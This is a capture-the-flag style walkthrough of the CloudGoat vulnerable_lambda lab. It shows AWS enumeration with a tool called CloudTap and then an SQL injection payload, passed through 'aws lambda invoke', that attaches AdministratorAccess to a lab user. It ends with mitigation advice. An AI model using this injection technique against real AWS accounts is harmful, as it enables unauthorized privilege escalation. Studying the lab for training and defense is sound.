CloudGoat Vulnerable Lambda Walkthrough
This walkthrough demonstrates how to exploit the CloudGoat vulnerable_lambda scenario using CloudTap for AWS enumeration and privilege escalation. The scenario involves exploiting an SQL injection vulnerability in a Lambda function to gain Administrator access. This CloudGoat walkthrough showcases common AWS security misconfigurations and demonstrates how tools like CloudTap can streamline the AWS penetration testing process.
CloudTap is a powerful AWS enumeration tool that automates credential testing, permission discovery, and role assumption, making it invaluable for AWS security assessments and CloudGoat scenarios.
Initial Setup
First, we need to whitelist our IP address and create the vulnerable Lambda environment:
1 | cloudgoat config whitelist --auto |
The command returns initial credentials:
1 | [cloudgoat] terraform output completed with no error code. |
Enumeration with CloudTap
Configure AWS credentials and use CloudTap to enumerate permissions:
1 | aws configure --profile init |
Initial Findings
CloudTap reveals several key findings:
Inline Policy Discovery: The user has an inline policy allowing role assumption for
lambda-invoker


Assumed Role Policy: The
lambda-invokerrole has specific permissions for Lambda function operations
Policy Applier Role: Another role exists that can attach user policies to the
bilbouser

The policy_applier role has the following key permission:
- Effect:
Allow - Action:
iam:AttachUserPolicy - Resource: Specific to the
cg-bilbo-cgidsyjs1yck26user
Lambda Function Analysis
Set up the secondary credentials (remember to include the aws_session_token) and run CloudTap again:
1 | python3 CloudTap.py --keys sec |

CloudTap automatically downloads any Lambda functions it discovers. The main function code reveals:
Lambda Function Code Analysis
1 | import boto3 |
Database Analysis
The SQLite database contains policy information:
Notice that AdministratorAccess is set to False in the public column, preventing legitimate access to this high-privilege policy.
SQL Injection Exploitation
Vulnerability Analysis
The Lambda function contains a critical SQL injection vulnerability in this line:
1 | statement = f"select policy_name from policies where policy_name='{policy}' and public='True'" |
This unparameterized query can be exploited to bypass the public='True' condition.
Exploit Execution
1 | aws lambda invoke --function-name cgidsyjs1yck26-policy_applier_lambda1 --cli-binary-format raw-in-base64-out --payload '{"policy_names": ["'\'' OR policy_name='\''AdministratorAccess'\'' -- "], "user_name": "cg-bilbo-cgidsyjs1yck26"}' --region us-east-1 --profile sec output.json |
Injection Explanation
The malicious payload transforms the SQL query to:
1 | select policy_name from policies where policy_name='' OR policy_name='AdministratorAccess' -- ' and public='True' |
- The
--operator comments out the rest of the query - The condition becomes:
policy_name = '' OR policy_name = 'AdministratorAccess' - This bypasses the
public='True'restriction
Privilege Escalation Success
Running CloudTap again reveals the successful privilege escalation:
The AdministratorAccess policy is now attached to the initial user!
Flag Retrieval
With Administrator access, we can retrieve the final flag from AWS Secrets Manager:
SQL Injection Mitigation
Recommended Fixes
- Use Parameterized Queries: Replace string concatenation with parameterized queries
1 | # Vulnerable code |
- Input Validation: Implement strict input validation
1 | import re |
- Use ORM: Consider using an ORM like SQLAlchemy that provides built-in protection
1 | from sqlalchemy import text |
Principle of Least Privilege: Limit Lambda execution role permissions to only what’s necessary
Code Review: Implement mandatory security code reviews for all Lambda functions
Conclusion
This CloudGoat walkthrough demonstrates how SQL injection vulnerabilities in Lambda functions can lead to complete AWS account compromise. The scenario highlights the importance of:
- Secure coding practices in serverless environments
- Proper input validation and parameterized queries
- Regular security assessments using tools like CloudTap
- Implementing the principle of least privilege
CloudTap proved invaluable in this assessment by automating the enumeration process, discovering permissions, and automatically assuming roles, significantly speeding up the penetration testing workflow for this CloudGoat lambda scenario.